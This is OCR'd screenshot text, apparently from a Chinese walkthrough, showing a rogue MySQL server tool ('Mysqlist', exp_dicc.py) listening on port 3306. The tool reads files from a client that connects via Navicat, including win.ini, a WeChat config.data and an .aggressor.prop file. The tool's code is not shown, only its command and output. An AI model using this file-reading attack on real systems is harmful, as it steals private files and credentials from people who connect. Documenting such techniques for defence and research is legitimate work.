 test › 231 › Mysqlist-master
搜索"My...
名称 修改日期 类型 大小
log 2025/2/7 17:08 文件夹
dicc.txt 2025/2/7 16:50 文本文档 1 KB
exp_dicc.py 2019/9/14 2:21 Python File 3 KB
exp_input.py 2019/9/14 2:21 Python File 2 KB
README.md 2019/9/14 2:21 MD 文件 2 KB
需要读取的目标文件路径
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.720]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\zyjsuper\Desktop\test\231\Mysqlist-master>python exp_dicc.py 3306
File "exp_dicc.py", line 46
print "Listen Begin in port "+ str(port)
^
SyntaxError: invalid syntax
C:\Users\zyjsuper\Desktop\test\231\Mysqlist-master>c:
py2版本
C:\Users\zyjsuper\Desktop\test\231\Mysqlist-master>c:\Python27\python.exe exp_dicc.py 3306
Listen Begin in port 3306
Read Success! ---> C:/windows/win.ini
Read Success! ---> C:/windows/system.ini
Read Success! ---> D:/WeChat/WeChat Files/All Users/config/config.data
Read Success! ---> E:/123.txt
Read Success! ---> C:/Users/lenovo/.aggressor.prop
C:\Users\zyjsuper\Desktop\test\231\Mysqlist-master>
C:\Users\zyjsuper\Desktop\test\231\Mysqlist-master>
Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
连接 用户
连接
192.168.139.
aliyun
localhost
192.168.139.140 - 连接属性
常规 高级 SSL SSH HTTP
连接名: 192.168.139.140
主机名或 IP 地址: 192.168.139.140
端口: 3306
用户名: root
密码: ●●●●
保存密码
使用数据库连接工具尝试连接
连接测试 确定 取